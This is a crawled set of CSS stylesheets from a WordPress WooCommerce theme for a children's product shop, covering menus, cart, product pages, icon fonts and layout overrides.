			font-size: 22px;
		}

		.back p {
			position: absolute;
			bottom: 40px;
			left: 0;
			right: 0;
			text-align: center;
			padding: 0 20px;
			font-size: 18px;
		}

		/* vertical */
		.vertical.flip-container {
			position: relative;
		}

			.vertical .back {
				-webkit-transform: rotateX(180deg);
				-moz-transform: rotateX(180deg);
				-ms-transform: rotateX(180deg);
				transform: rotateX(180deg);
			}

			.vertical.flip-container .flipper {
				-webkit-transform-origin: 100% 213.5px;
				-moz-transform-origin: 100% 213.5px;
				-ms-transform-origin: 100% 213.5px;
				transform-origin: 100% 213.5px;
			}

			/*
			.vertical.flip-container:hover .flipper {
				-webkit-transform: rotateX(-180deg);
				-moz-transform: rotateX(-180deg);
				-ms-transform: rotateX(-180deg);
				transform: rotateX(-180deg);
			}
			*/

			/* START: Accommodating for IE */
			.vertical.flip-container:hover .back, .vertical.flip-container.hover .back {
			    -webkit-transform: rotateX(0deg);
			    -moz-transform: rotateX(0deg);
			    -o-transform: rotateX(0deg);
			    -ms-transform: rotateX(0deg);
			    transform: rotateX(0deg);
			}

			.vertical.flip-container:hover .front, .vertical.flip-container.hover .front {
			    -webkit-transform: rotateX(180deg);
			    -moz-transform: rotateX(180deg);
			    -o-transform: rotateX(180deg);
			    transform: rotateX(180deg);
			}
		/* END: Accommodating for IE */

--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/plugins/dt_woocommerce_page_builder/assets/css/style.css?ver=6.4.7
body_size: 97
content:
.dtwpb-woocommerce-page  div.images{
	    width: 100% !important;
	    float:none;
}

--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/fontastic.css
body_size: 506
content:
@charset "UTF-8";

@font-face {
  font-family: "bbfont";
  src:url("fonts/bbfont.eot");
  src:url("fonts/bbfont.eot?#iefix") format("embedded-opentype"),
    url("fonts/bbfont.woff") format("woff"),
    url("fonts/bbfont.ttf") format("truetype"),
    url("fonts/bbfont.svg#bbfont") format("svg");
  font-weight: normal;
  font-style: normal;

}

[data-icon]:before {
  font-family: "bbfont" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: "bbfont" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-ellipsis-2:before {
  content: "\61";
}
.icon-angle-double-right:before {
  content: "\62";
}
.icon-shopping-cart:before {
  content: "\65";
}
.icon-angle-down:before {
  content: "\64";
}
.icon-arrow-right:before {
  content: "\66";
}
.icon-facebook-square:before {
  content: "\63";
}
.icon-instagram-old:before {
  content: "\6c";
}
.icon-youtube-play-old:before {
  content: "\6d";
}
.icon-search:before {
  content: "\68";
}
.icon-mail-old:before {
  content: "\67";
}
.icon-facebook:before {
  content: "\69";
}
.icon-instagram:before {
  content: "\6a";
}
.icon-youtube-play:before {
  content: "\6b";
}
.icon-twitter:before {
  content: "\6e";
}
.icon-pinterest:before {
  content: "\6f";
}
.icon-mail:before {
  content: "\70";
}
.icon-user:before {
  content: "\71";
}


--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/menu.css
body_size: 2116
content:
#menu-mainnav>.menu-item, #quick_cart_div_id {
  width: 135px;
  height: 34px;
  color: white;
  font-size: 19px;
  list-style: none;
  text-align: center;
  letter-spacing: 1px;
}

#menu-mainnav>.menu-item:nth-child(1) {
  background: #e87461;
  border-radius: 12px 0 0 0;
}

#menu-mainnav>.menu-item:nth-child(2) {
  background: #f0a92e;
}

#menu-mainnav>.menu-item:nth-child(3) {
  background: #93df78;
}

#menu-mainnav>.menu-item:nth-child(4) {
  background: #a494e0;
}

#menu-mainnav>.menu-item:nth-child(5) {
  background: #b0bbe9;
}

#menu-mainnav>.menu-item:nth-child(6) {
  background: #63c4ee;
}

#menu-mainnav>.menu-item:nth-child(7) {
  border-radius: 0 12px 0 0;
  background: #c1c1c1;
  margin-right: 0;
}

#quick_cart_div_id {
  width: 120px;
}

#menu-mainnav>.menu-item>a{
  font-weight: 600;
  text-transform: uppercase;
  display: block;
  line-height: 34px;
  color: white;
/*background: url(../img/nav.png) no-repeat 0 0;*/;
}

header.smaller #menu-mainnav>.menu-item {
  padding: 0 20px 0 20px;
}

#menu-mainnav>li>a:before, .shptrn_quick_cart a:before {
  font-size: 40px;
}

#responsive-menu-pro-button:hover {
  background-color: white !important;
}

.row.bread {
  margin-top: -30px;
}

.woocommerce-breadcrumb {
    /* height: 17px; */
    display: flex;
}

header.smaller nav {
  margin: 0;
}

header.smaller #menu-mainnav>li, header.smaller #quick_cart_div_id {
  height: 40px;
}

header.smaller #menu-mainnav>li>a, header.smaller .shptrn_quick_cart a {
  background: none;
  line-height: 40px;
}

header.smaller #menu-mainnav>li>a:before, header.smaller .shptrn_quick_cart a:before {
  content: none;
}

header.smaller #menu-mainnav>li>a:hover, header.smaller .shptrn_quick_cart a:hover {
  background-color: rgba(0,190,255,1);
  border: none;
}

.fff {
  padding:0 !important;
  margin:0;
}

.fff>img {
  height:15px;
}

.sub-menu {
 font-style: italic;
 color: #111;
 text-transform:;
 border-radius: 0 0 15px 15px;
 text-align: left;
 display: none;
 z-index: 1;
 list-style: none;
 background-color: rgba(252,252,252,0.95);
 width: 272px;
 font-size: 17px;
 padding-top: 2px;
 font-weight: 500 !important;
}

#menu-mainnav>.menu-item:last-child .sub-menu {
  width: 135px;
}

.sub-menu>.menu-item:last-child {
  
}

header.smaller .sub-menu {
  margin-top: 0;
}

.sub-menu li {
  
  padding: 0 14px;
  height: 38px;
  line-height: 38px;
  font-weight: 400;
}

.sub-menu li a:hover {
  color: rgba(0,190,255,1);
}

.sub-menu li a {
  display: block;
  border-bottom: 1px solid #B0B0B0;
  width: 100%;
  height: 100%;
}

.sub-menu>.menu-item:last-child a {
  border: none;
}

.menu-item:hover .sub-menu {
  display: block;
  position: relative;
}

#menu-mainnav:hover > li {
  opacity: 0.4;
}

#menu-mainnav:hover >li:hover {
  opacity: 1;
}

.menu-item:hover .sub-menu:before {
  display: block;
  width: 100%;
  height: 9px;
  content: "";
  background: linear-gradient(to bottom, rgba(220,220,220,1) 0%,rgba(255,255,255,1) 100%);
}



/* Hamburger Menu */

.shiftnav-toggle-button .fa {
  margin: none !important;
}

.shiftnav-toggle-button {
  background: none !important;
  color: #4e3f41 !important;
  float: right;
  font-size: 30px;
  padding: 0 !important;
}

#mobileheader {
  display: flex;
  flex-flow: column; 
 height: 100%;
  position: fixed;
  width: 100%;
  z-index: 3;
  border-bottom: 1px dotted #c2c2c2;
  pointer-events: none;
 
}

#responsive-menu-pro-mask {
  z-index: -1 !important;
  background-color: white !important;
}

#mobileheader .logo {
  height: 40px;
  float: left;
  width: inherit;

}



.helper {
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

#mobileheader img {
  vertical-align: top;
  max-height: 28px;
  max-width: 160px;
}

#mobileheader .container {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  padding-top: 15px;
  padding-bottom: 5px;
  background-color: rgba(255,255,255,.95);
  width: 100%;
  pointer-events: all;
  z-index: 99999;
}


#mobileheader #mobile-social {
  flex:0 0 60px;
  display: none;
  width: 100%;
  justify-content: center;
  
  align-items: center;

}

.visible-social {
  display: flex !important;
  background-color: white;
}


#mobileheader .btn-social {
  font-size: 24px;
}


#mobileheader a, #mobileheader .responsive-menu-pro-inner, #mobileheader .responsive-menu-pro-inner:before, #mobileheader .responsive-menu-pro-inner:after {
  transition: color 0.25s, background-color 0.25s;
}

#responsive-menu-pro-button {
  float: right;
  height: initial !important;
}

#responsive-menu-pro-container {
  pointer-events: all;
  position: initial !important;
  width: 100% !important;
  /*transition: visibility 0s, opacity 0.5s linear !important;*/
  height: inherit;

}

#responsive-menu-pro-container #responsive-menu-pro-additional-content {
   color: inherit !important;
  display: flex;
  align-items: center;
  justify-content: space-around;
  flex: 0 0 50px;

}

#responsive-menu-pro li {
  background: none;
  
  
  font-weight: normal;
}

 #responsive-menu-pro-container.fade-left {
  transform: none !important;
  -ms-transform: none !important;
  -webkit-transform: none !important;
  -moz-transform: none !important;
  
}
 
#responsive-menu-pro-container.fade-left {
  transform: none !important;
  -ms-transform: none !important;
  -webkit-transform: none !important;
  -moz-transform: none !important;
  flex:1 1 auto;
  visibility: visible;
  opacity: 1;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
  overflow: hidden;
}

.responsive-menu-pro-inner:before {
  background-color: #7AC643 !important;
}

.responsive-menu-pro-inner {
  background-color: #FF901E !important;
}

.responsive-menu-pro-inner:after {
  background-color: #E56E4A !important;
}

div#responsive-menu-pro-wrapper {
   height: 100%;
    width: 100%;
    flex-direction: column;
    display: flex;
}


.responsive-menu-pro-inner {
  margin-top: -3px !important;
}

.responsive-menu-pro-box:hover .responsive-menu-pro-inner,
.responsive-menu-pro-box:hover .responsive-menu-pro-inner:before,
.responsive-menu-pro-box:hover .responsive-menu-pro-inner:after {
  background-color: rgba(255,168,0,1);
}

ul#responsive-menu-pro>li>a {
  font-size: 24px !important;
  text-transform: uppercase;

}

.responsive-menu-pro-item-link {
  font-size: 16px !important;
  /*text-align: center;*/
  padding: 9 10px !important;

}


#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-1 a.responsive-menu-pro-item-link {
  padding:0 10px!important;
  border-bottom: 1px solid #B0B0B0 !important;
  height: 32px;
  line-height: 32px;
}

#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-1 li:last-child a.responsive-menu-pro-item-link {
  border:none !important;
}

ul#responsive-menu-pro {
    height: inherit;
    display: flex;
    flex-direction: column;
    justify-content: space-around;
}



#responsive-menu-pro>.menu-item:nth-child(1) {
  background: #E56E4A;
  border-radius: 12px 12px 0 0;
}

#responsive-menu-pro>.menu-item:nth-child(2) {
  background: #FF901E;
}

#responsive-menu-pro>.menu-item:nth-child(3) {
  background: #7AC643;
}

#responsive-menu-pro>.menu-item:nth-child(4) {
  background: #7E8BBC;
}

#responsive-menu-pro>.menu-item:nth-child(5) {
  background: #29A8DF;
}

#responsive-menu-pro>.menu-item:nth-child(6) {
  border-radius: 0 0 12px 12px;
  background: #ACAEB7;
  
}


#responsive-menu-pro:hover >li {
  opacity: 0.4;
}

#responsive-menu-pro>li:hover {
  opacity:1;
}


#responsive-menu-pro-container #responsive-menu>li.responsive-menu-pro-item>a {
  color: white !important;
}

#responsive-menu-pro-container #responsive-menu>li.responsive-menu-pro-item>a:hover {
  color:white !important;
}

ul#responsive-menu-pro>.responsive-menu-pro-item {
    flex: 1 1 auto;
    display: flex;
    margin-bottom: 4px !important;
    align-items: center;
    flex-wrap: wrap;
}

ul#responsive-menu-pro>.responsive-menu-pro-item>a, ul#responsive-menu-pro>.responsive-menu-pro-item>ul {
  flex:1 1 auto;
}

li.responsive-menu-pro-item-has-children ul li.responsive-menu-pro-item:last-child {
  margin: 0 !important;
}


ul.responsive-menu-pro-submenu.responsive-menu-pro-submenu-depth-1.responsive-menu-pro-submenu-open {
 font-style: italic;
 display: none;
 z-index: 1;
 list-style: none;
 background-color: rgba(252,252,252,1);
 width: 285px;
 font-size: 17px;
 font-weight: 500 !important;
 align-self: flex-end;

}

li.menu-item-object-product_cat:last-child>ul{
  border-radius: 0 0 12px 12px;
}

ul.responsive-menu-pro-submenu.responsive-menu-pro-submenu-depth-1.responsive-menu-pro-submenu-open a {
  color: #111 !important;
}

#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item.responsive-menu-pro-current-item > .responsive-menu-pro-item-link,
#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a {
  background: none !important;
}

#responsive-menu-pro-additional-content .addtoany_shortcode {
  width: 80%;
}

#responsive-menu-pro-additional-content .addtoany_list {
  display: flex;
  justify-content: space-between;
}

--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/cart-woo.css
body_size: 1096
content:

.woocommerce label {
  font-weight: 500;
}


.woocommerce strong {
  font-weight: 300;
}


.woocommerce input {
  padding:6px;
  border:0;
  border:1px solid #eee;
  }


.woocommerce input:hover {
  border-color: #ccc;
}

.woocommerce .select2-container--default .select2-selection--single {
  border-radius: 0;
  height: unset;
}

.select2-container .select2-selection--single .select2-selection__rendered {
  padding:6px;
}

.type-page .woocommerce table.shop_table th, .woocommerce #respond input#submit, .woocommerce a.button, .type-page .woocommerce button.button, 
.type-page .woocommerce input.button, .type-page .woocommerce table.shop_table tbody th, 
.type-page .woocommerce table.shop_table tfoot td, .type-page .woocommerce table.shop_table tfoot th {
  font-weight: 400;
  text-transform: uppercase;
}

.woocommerce>p {
  text-align: center;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  font-weight: 300 !important;
}

.type-page .woocommerce #respond input#submit.alt, .type-page .woocommerce a.button.alt, .type-page .woocommerce button.button.alt, 
.type-page .woocommerce input.button.alt {
  background-color: #7AC643;
}

.type-page .woocommerce #respond input#submit.alt:hover, .type-page .woocommerce a.button.alt:hover,
.type-page .woocommerce button.button.alt:hover, .type-page .woocommerce input.button.alt:hover {
background: #c2c2c2;
}

body .woocommerce-error, body .woocommerce-info, body .woocommerce-message {
    text-transform: uppercase;
    border-top: 0;
    border:1px solid #7AC643;
    width: 100%;
    background-color: #fff;
    text-align: center;
}

.woocommerce-info::before {
  color: #7AC643 !important;
}

.woocommerce-error::before {
  color:red !important;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
  display: flex !important;
  align-items: center !important;
}

.wc_payment_method {
  border-top:1px solid #ccc;
  padding: 10px !important;
}

.wc_payment_method:first-child {
  border-top:0;
}

#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
  background-color: white !important;

}

#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before {
  content:none !important;
}

#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
  padding: 0 10px !important;
}

.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
  background-color: #ccc !important;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  text-transform: uppercase !important;
}

input[name="update_cart"] {
  display: none !important;
}

nav.woocommerce-MyAccount-navigation ul {
    display: flex;
    justify-content: space-between;
}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img{
  width: unset !important;
}

body.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin:9;
}

.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
  width: unset !important;
}

body.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: none;
  background-color: white;
  margin:0;
  padding:0;
  border-radius: 0;
  border-left: 2px solid #666;
  padding-left: 10px;
}

body.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  padding: 0;
  font-weight: 300;
  color: inherit;
}

body.woocommerce div.product .woocommerce-tabs ul.tabs::before, body.woocommerce div.product .woocommerce-tabs ul.tabs li::after, 
body.woocommerce div.product .woocommerce-tabs ul.tabs li::before{
  content:none !important;
}

.woocommerce form .form-row .required {
  text-decoration: none;
}

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
  background-color: white !important;
  border: 1px solid #ccc;
}

--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/woo.css
body_size: 1446
content:
 [role="main"] {
	
	background-color: white;
	min-height: 100%;
	

}

.product_meta {
	font-style: italic;
	font-size: 14px;
	color: #29ABE2;
	text-transform: none;
	font-weight: 300;
}


ul.products {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	
}

.related ul.products, .adc {
	justify-content:center;
	align-items: center;
}

#main .products li.status-publish {
	float: left;
	display: block;
	text-align: center;
		
	margin: 0;
	margin-bottom: 4px;
	clear: none;
	text-transform: uppercase;
}

#main .products li.status-publish h2 {
	font-size: 18px;
	margin-bottom: 0;
}

#main li img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
	height: auto;
	margin-bottom: 10px;
}

.type-product>a>span {
    text-transform: capitalize;
    display: inline-block;
    line-height: 1;
}

.secondary-image {
	border-radius: 7px;
}

.cat-image {
	width: 100%
}

#main li.firstName, .page-title {
	
	float: left;
	clear: both;
	text-transform: uppercase;
	width: 100%;
	margin: 10px 0 15px 0;
	text-align: center;
	list-style: none;
	font-weight: 700;
}	

#main li.firstName:before {  
    content: '';  
    background-color: #E2E2E2;
    height: 1px;  
    display: block;  
    top: 25px;  
    position: relative;
   	float: left;
    width: 100%;
    z-index: -1;
} 

#main li.firstName span, #static-content>h1{
	background: white;
	padding-right: 10px;
	color: #111;
	font-weight: 300;
	text-align: center;
	font-size: 1.6em;
	text-transform: uppercase;
}

#menu-mainnav {
	padding: 0;
	display: flex;
	align-items: center;
	margin-bottom: 0;
	justify-content: space-between;
}

.shptrn_cart_item>table {
	width: 100%;
}

.shptrn_cart_item>table>tbody>tr {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap:wrap;
	padding:10px 0;
	border-bottom: 1px dotted #e2e2e2;
}



.shptrn_cart_item>table>tbody tr>td:first-child, #shptrn_cart_items_header label.blank {
	flex: 120px 0 0;
}

.shptrn_cart_item>table>tbody tr>td:nth-child(2), #shptrn_cart_items_header label:nth-child(2) {
	flex: auto 1 1;
}

.shptrn_cart_item>table>tbody tr>td:nth-child(3), #shptrn_cart_items_header label:nth-child(3) {
	flex: auto 1 1;
}

.shptrn_cart_item>table>tbody tr>td:nth-child(4), #shptrn_cart_items_header label:nth-child(4) {
	flex: auto 0 0;
	
}

div#shptrn_checkout_detail_row {
	margin-top: 15px;
}


#shptrn_cart_items_header {
	background-image: none !important;
	border: none !important;
	text-shadow: none !important;
	background: none !important;
	display: none !important;
	align-items: center;
	width: 100%;
	justify-content: flex-end;
}

.shptrn_ci_details h3 {
	margin: 0;
	line-height: 24px;
}

#shptrn_cart_items_header label{
	text-transform: uppercase !important;
	/* font-size: 22px !important; */
	font-weight: 300 !important;
	display: block;
	
}

.shptrn_ci_qty>input {
	width: 30px;
	text-align: center;
	border: 1px solid #ddd;
    border-radius: 4px;
}

#shptrn_cart_items {
	background:none !important;
}

td.shptrn_ci_qty {
	display: flex;
}

td.shptrn_ci_qty>* {
	margin-left: 5px;
}

div#shptrn_checkout_detail_content {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.shptrn_cart_price_row.total {
	margin-bottom: 5px;
}

#full_cart_div_id a, #full_cart_div_id span{
	text-transform: uppercase !important;
	font-size: 16px !important;
	font-weight: 300 !important;

}

.shptrn_ci_image table {
	border: none !important
}


.rev_slider li.tp-revslider-slidesli {
	border-radius: 18px;
}

.ms-nav-prev, .ms-nav-next {

	border:0 !important;
	opacity:0.8 !important;
}

.ms-nav-prev.ms-ctrl-hide, .ms-nav-next.ms-ctrl-hide {
	opacity: 0 !important;
}



.ms-bullet {
	width:10px !important;
	height: 10px !important;
	border:0 !important;
}

.ms-bullets {
	width: initial !important;
}

h2.yikes-custom-woo-tab-title {
	display: none;
}

#tab-features p {
	margin: 0 0 5px;
	display: list-item;
	margin: 0 0 0 16px;
}


#content[role="main"]>div[itemscope] {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 20px;
}


.drawer, .drawer div {
	border:none !important;
}

.accordion-header, .accordion-item-active.accordion-header  {
	background-color: white !important;
}

.accordion-item-active .accordion-header h1, .accordion-header h1 {
	color: inherit !important;
	float: none !important;
}

.accordion-header-icon {
	display: none;
}



#accordion-container {
	margin-bottom: 20px;
}

.accordion-content {
	text-align: left;
}

.drawer .accordion-header {
	border-top: 1px dashed #ccc !important;
	
}

.accordion-header.accordion-header-active  {
	border-bottom: 1px dashed #ccc !important;
}

.drawer:last-child .accordion-item .accordion-header {
	border-bottom: 1px dashed #ccc !important;
}

.accordion-header h1 {
	font-weight: 500 !important;
	font-size: 22px !important;
}

--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/bootstrap-ovveride.css
body_size: 238
content:
.col-xs-4p,
.col-sm-4p,
.col-md-4p,
.col-lg-4p,
.col-xs-6p,
.col-sm-6p,
.col-md-6p,
.col-lg-6p {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
    width: 100%;
}

.col-xs-4p {
    width: 40%;
    float: left;
}


.col-xs-6p {
    width: 60%;
    float: left;
}

@media (min-width: 768px) {
    .col-sm-4p {
        width: 40%;
        float: left;
    }

    .col-sm-6p {
        width: 60%;
        float: left;
    }
}

@media (min-width: 992px) {
    .col-md-4p {
        width: 40%;
        float: left;
    }

    .col-md-6p {
        width: 60%;
        float: left;
    }
}

@media (min-width: 1200px) {
    .col-lg-4p {
        width: 40%;
        float: left;
    }

    .col-lg-6p {
        width: 60%;
        float: left;
    }
}

--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/product.css
body_size: 1945
content:
/*@font-face {
	font-family: 'VB';
	src: url('../fonts/VAGRoundedBT.eot');
	src: url('../fonts/VAGRoundedBT.woff') format('woff'), url('../fonts/VAGRoundedBT.ttf') format('truetype');
}*/

/*@font-face {
	font-family: 'VL';
	src: url('../fonts/10677.eot');
	src: local('10677'), url('../fonts/10677.woff') format('woff'), url('../fonts/10677.ttf') format('truetype');
}*/
.ms-inner-controls-cont, .ms-container {
	position: unset !important;
}

.rsThumbsHor {
	width: 100%;
}

.ms-view {
	/*margin: 0 !important;*/
	/*border: 1px solid #f2f2f2;*/
	border-radius: 12px;
	padding-top: 0;
	height: auto;
}

.ms-slide-container {
	position: absolute !important;
	top:0;
	left: 0;
	right: 0;
	bottom: 0;
}

.ms-thumb-frame {
	margin: 0 5px 0 5px !important;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}

/*.ms-thumb-list.ms-dir-h.ms-align-bottom {
	margin-top: 20px;
}*/

.images {
	float: left;
	/*width: 50%;*/
}

.images .woocommerce-main-image img {
	width: 100%;
}

/*.product {
	width: 50%;
	float: right;
	display: block;
}*/

.product h1 {
	text-transform: uppercase;

	font-weight: 300;
	margin: 0;
	padding: 0;
	margin-left: -5px;



}

div[itemprop="description"] {
	font-weight: 400;
   	/*text-transform: uppercase;*/
	font-size: 32px;
}

div[itemprop="description"] p {
	margin-bottom: -10px !important;
}

.pdesc h4 {
	text-transform: capitalize;
	margin: 0;
	font-weight: 400;
	font-size: 18px;
}
.pdesc .product_meta {
	font-size: 16px;

}

.amount {
	color: #68DA00;

}


.col-sm-4p.pdesc {
	margin-top: 30px;
	text-align: center;
}

.adc {
display: flex;




flex-wrap: wrap;

}

.shptrn_quantity label, .shptrn_quantity input#quantity {
	display: none;
}

.price {
	font-weight: 400;
	font-size: 36px;
	color: #68DA00;
	text-align: center;

}

.adc>div  {
	margin: 0 15px;

}

.addtoany_shortcode {
	padding:10px 0;
}

.adc>div:first-child  {
	margin-left: 0;

}

.addtoany_list {
	display: flex !important;

}

.addtoany_list>a {
	margin-right: 0;
}
#retailer {
	margin-left:0;
}

body.woocommerce #respond input#submit.alt, body.woocommerce a.button.alt, body.woocommerce button.button.alt, body.woocommerce input.button.alt, #retailer a {
	background-color: #68DA00;
}

body.woocommerce #respond input#submit, body.woocommerce a.button, body.woocommerce button.button, body.woocommerce input.button, #retailer a {
	position: relative;
	display: block;
	padding: 0 10px;
	/*font-size: 19px;*/
	border: none;

	color: white !important;
	text-transform: uppercase;
	cursor: pointer;
	text-align: center;
	border-radius: 5px;
	font-weight: 600;
	height: 34px;
	letter-spacing: 1px;

}

body.woocommerce div.product form.cart {
	margin-bottom: 0;
}

button:hover, #retailer a:hover{

	background: #c2c2c2 !important;
}


#retailer a	 {
	background-color:#68DA00;
	display: flex;
	align-items: center;
}





.woocommerce-tabs {
	 /*margin-top: 50%; */
	 position: relative;
	 top: 20px;
	 clear: both;
	/*position: absolute;
	top: 50%;
	margin-top:-43px;*/
}

.woocommerce-tabs h2 {
	font-weight: 300;
	font-size: 20px;
	margin: 0;
	padding: 0;
}

 .des ul{
	list-style: disc;
	list-style-position: inside;

}
.des li {
	display: list-item inside none;

}

.des {
	margin-top: 20px;
	line-height: 22px;
	float: left;
}

/*th {
	text-align: left;
	font-weight: 400;
	margin-right: 10px;
	display: block;
}
*/


/*table.shop_attributes {

	margin: 0 !important;
}

.woocommerce table.shop_attributes .alt td, .woocommerce table.shop_attributes .alt th {
	background:none !important;
}


.woocommerce table.shop_attributes th {
	width: inherit !important;
	font-weight: 400 !important;
}

.woocommerce table.shop_attributes th, .woocommerce table.shop_attributes td {
	border: none !important;
}
*/



ul.tabs.wc-tabs {
	list-style: none;

}

ul.tabs.wc-tabs>li {
	font-size: 18px;
	text-transform: uppercase;
	font-weight: 300;
	border-left: 2px solid #666;
	padding-left: 10px;
	line-height: 18px;

}

ul.tabs.wc-tabs>li.active, ul.tabs.wc-tabs>li a:focus, ul.tabs.wc-tabs>li a:hover, ul.tabs.wc-tabs>li:hover {
	/*color:#E56E4A;*/
	border-color: #E56E4A !important;
	font-weight: 600;
}

.woocommerce-Tabs-panel {
	float: left;
	margin: 20px 0;
	padding-left: 0;
	font-size: 14px;
	line-height: 1.7em;
}

.woocommerce-Tabs-panel--features li {
	margin-bottom: 5px;
}


.related ul li{
	width: 13.5% !important;
	float: left;
	margin-right: 12px !important;
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;

}

.related ul {
	margin-bottom: 25px;
}

.borderbottom{
	border-bottom: 3px solid #E56E4A;

}

.related ul li img {
	margin-bottom: 5px !important;

}

.up-sells.upsells.products {
    clear: both;
    width: 100%;
    position: relative;
    top:20px;
    text-align: center;
}

.youlike {
	text-align: center;
	color:#29A8DF;
	font-style: italic;
	font-size: 18px;
	font-weight: 400;
	z-index: 1;
	display: inline-block;
	padding:5px;
	background-color:white;
	position: relative;

}

.lineborder {
	width: 100%;
	height: 1px;
	position: relative;
	top:-17px;
	background-color: #ccc;
}


.up-sells .products {

	justify-content: center;
}

.flex-center {
	justify-content: center;
}

.related #productloop.flex-center {
	justify-content: flex-start;
}

#main .up-sells .products li img{
	max-width: 70%
}

.up-sells ul li {
	float: none !important;
	display: inline-block !important;
}

.ms-thumb-list {
	margin-top:16px !important;
}

img.zoomImg {
	width: 1350px !important;
	height: 1350px !important;
}

.replaced-svg {
	width: 20px;
	height: 20px;
	fill: #777;
	display: block;
}

.replaced-svg path {
	fill:#777;
}

/*.replaced-svg:hover path {
	fill: #FF901E;
}
*/
.addtoany_list a:nth-child(1):hover>span {
	background-color:#3b5998 !important;
	opacity: 1!important;
}

.addtoany_list a:nth-child(2):hover>span{
	background-color:#1da1f2!important;
	opacity: 1!important;
}

.addtoany_list a:nth-child(3):hover>span {
	background-color:#ea4335!important;
	opacity: 1!important;
}

.addtoany_list a:nth-child(4):hover>span {
	background-color:#C92228!important;
	opacity: 1!important;
}

.addtoany_list a:nth-child(5):hover>span {
	background-color:#FF901E!important;
	opacity: 1!important;
}

span.a2a_svg.a2a_s__default {
	background-color: #777 !important;
	width: 24px !important;
	height: 24px !important;
	line-height: 24px !important;
	border-radius: 12px !important;
}

.col-sm-6p span.onsale, .related.products span.onsale{
    display: none;
}


.woocommerce span.onsale {
	margin:inherit !important;
	border-radius: 0 !important;
	z-index: inherit !important;
	background-color: #E56E4A !important;
	font-weight:inherit !important;
	padding:inherit !important;
}


--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/bb.css
body_size: 2811
content:
@import 'https://fonts.googleapis.com/css?family=Open+Sans:100,300,300i,400,400i,500,600,800';

* {
  margin: 0;
  padding: 0;
}

.noscroll {
  overflow: hidden !important;
}

a:hover, a:visited, a:link, a:active
{
    text-decoration: none;
}


#wpsl-gmap img[src*="red@2x"] {
  display: none !important;
}

::-webkit-scrollbar {
  display: none;
}


.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
margin-bottom:10px !important;
}

html, body {
	/*width: 100%;*/
  font-family: 'Open Sans', sans-serif;
  color: #666666;
  font-size: 16px;
  font-weight: 300;
  text-decoration: none;
  width: 100%;
  height: 100%;
	/*background:
	linear-gradient(
		rgba(255, 255, 255, 0.8),
